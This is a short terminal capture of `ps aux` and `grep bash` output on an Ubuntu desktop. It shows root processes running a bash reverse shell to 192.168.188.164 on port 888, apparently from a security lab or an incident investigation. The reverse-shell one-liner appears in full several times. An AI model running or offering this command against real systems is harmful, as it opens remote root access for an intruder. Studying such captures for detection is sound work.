 root      3404  0.0  0.0   4632   860 ?        Ss   18:48   0:00 /bin/sh -c /bin
root      3405  0.0  0.0  19996  3192 ?        S    18:48   0:00 /bin/bash -c ba
root      3407  0.0  0.0  19996   224 ?        S    18:48   0:00 /bin/bash -c ba
postfix   3411  0.0  0.1  73928  5384 ?        S    18:48   0:00 cleanup -z -t u
postfix   3413  0.0  0.1  73832  5460 ?        S    18:48   0:00 trivial-rewrite
postfix   3416  0.0  0.1  69484  6496 ?        S    18:48   0:00 local -t unix
sysadmin  3417 12.6  3.0 1417108 123752 tty2   SLl+ 18:48   0:04 /usr/bin/gnome-
root      3431  2.3  1.0 575848 41056 ?        Ssl  18:48   0:00 /usr/lib/fwupd/
sysadmin  3516  0.0  0.0  44476  3276 pts/0    R+   18:48   0:00 ps aux
sysadmin@UbuntuDesktop:~$ ps aux | grep bash
sysadmin  3347  0.0  0.1  29792  4912 pts/0    Ss   18:47   0:00 bash
root      3404  0.0  0.0   4632   860 ?        Ss   18:48   0:00 /bin/sh -c /bin/bash -c 'bash -i
 >& /dev/tcp/192.168.188.164/888 0>&1'
root      3405  0.0  0.0  19996  3192 ?        S    18:48   0:00 /bin/bash -c bash -i >& /dev/tcp
/192.168.188.164/888 0>&1
root      3407  0.0  0.0  19996   224 ?        S    18:48   0:00 /bin/bash -c bash -i >& /dev/tcp
/192.168.188.164/888 0>&1
sysadmin  3521  0.0  0.0  21540  1044 pts/0    S+   18:49   0:00 grep --color=auto bash
sysadmin@UbuntuDesktop:~$ ps aux | grep bash | wc -l
5